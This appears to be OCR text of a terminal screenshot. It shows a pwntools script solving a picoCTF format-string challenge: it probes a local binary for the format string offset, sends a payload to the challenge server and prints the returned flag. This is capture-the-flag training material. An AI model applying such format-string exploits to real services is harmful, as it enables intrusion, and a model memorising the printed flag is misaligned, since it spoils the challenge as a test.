 Activities
Terminal
Nov 13 04:09
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx: ~
[+] Starting local process '/home/glaiz/vuln': pid 211670
[+] Receiving all data: Done (194B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211670)
[+] Starting local process '/home/glaiz/vuln': pid 211673
[+] Receiving all data: Done (191B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211673)
[+] Starting local process '/home/glaiz/vuln': pid 211676
[+] Receiving all data: Done (200B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211676)
[+] Starting local process '/home/glaiz/vuln': pid 211679
[+] Receiving all data: Done (191B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211679)
[+] Starting local process '/home/glaiz/vuln': pid 211682
[+] Receiving all data: Done (195B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211682)
[+] Starting local process '/home/glaiz/vuln': pid 211685
[+] Receiving all data: Done (200B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211685)
[+] Starting local process '/home/glaiz/vuln': pid 211688
[+] Receiving all data: Done (191B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211688)
[+] Starting local process '/home/glaiz/vuln': pid 211691
[+] Receiving all data: Done (189B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211691)
[+] Starting local process '/home/glaiz/vuln': pid 211694
[+] Receiving all data: Done (191B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211694)
[+] Starting local process '/home/glaiz/vuln': pid 211697
[+] Receiving all data: Done (189B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211697)
[+] Starting local process '/home/glaiz/vuln': pid 211700
[+] Receiving all data: Done (191B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211700)
[+] Starting local process '/home/glaiz/vuln': pid 211703
[+] Receiving all data: Done (189B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211703)
[+] Starting local process '/home/glaiz/vuln': pid 211706
[+] Receiving all data: Done (200B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211706)
[+] Starting local process '/home/glaiz/vuln': pid 211709
[+] Receiving all data: Done (204B)
[*] Process '/home/glaiz/vuln' stopped with exit code 0 (pid 211709)
[*] Found format string offset: 14
[*] offset=14
[*] elf.symbols['sus']=4210784
[+] Opening connection to rhea.picoctf.net on port 65006: Done
[+] Receiving all data: Done (594B)
[*] Closed connection to rhea.picoctf.net port 65006
[*] You don't have what it takes. Only a true wizard could change my suspicions. What do you have to say?
Here's your input: uc \x00
\x00aaaaba`@@
I have NO clue how you did that, you must be a wizard. Here you go...
picoCTF{f0rm47_57r?_f0rm47_m3m_741fa290}
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx:~$ nano send.py
glaiz@glaiz-Victus-by-HP-Gaming-Laptop-15-fa0xxx:~$